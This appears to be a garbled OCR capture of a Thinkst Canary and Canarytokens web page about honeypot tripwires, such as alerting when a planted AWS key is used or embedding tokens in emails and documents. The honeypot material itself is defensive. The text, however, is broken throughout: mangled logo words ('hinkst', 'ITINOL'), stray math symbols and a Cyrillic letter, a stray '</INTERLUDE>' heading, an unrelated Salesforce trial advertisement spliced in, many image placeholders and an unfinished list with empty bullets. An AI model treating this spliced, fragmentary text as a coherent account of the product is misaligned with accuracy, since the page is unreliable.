> Brought to you by Thinkst Canary, our insanely easy-to-use honeypot solution t in just four minutes. Know. When it matters.

> > © Thinkst Applied Research 2015-2017







**Contractor** 

Alert when AWS key is used





# **</INTERLUDE>**

Would you know if it was being attacked? Would you know if it was compromised?



## applied research



 $\hat{\mathbf{x}} \mathbf{0} \mathbf{1} \mathbf{0} \mathbf{0} \mathbf{0}$ 

 $\bullet$ 

### **SALESFORCE FREE TRIAL**

### The path to 44% more sales productivity begins with a free trial.

Give your reps a leg up with Salesforce for Sales.

**Try for Free** 

Й



## $\mathop{\sf lied}$  research



# hinkst





### st **ITINOL**<br>plied research



# Ehinkst



 $\leftarrow$ 

Canarytokens



1 www.canarytokens.org/generate#

### **Canarytokens by Thinkst**

What is this and why should I care?

fingerprinting Javascript.

Ideas for use:

- In an email with a juicy subject line.
- · Embedded in documents.
- 
- 

